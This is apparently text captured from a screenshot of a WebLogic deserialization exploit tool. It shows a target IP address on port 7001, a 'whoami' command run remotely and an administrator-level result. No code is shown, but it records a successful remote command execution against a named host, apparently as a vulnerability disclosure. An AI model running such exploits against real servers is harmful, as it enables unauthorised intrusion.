 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.229.243.182 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: gyzcserver2\administrator
Connected!
www.wooyun.org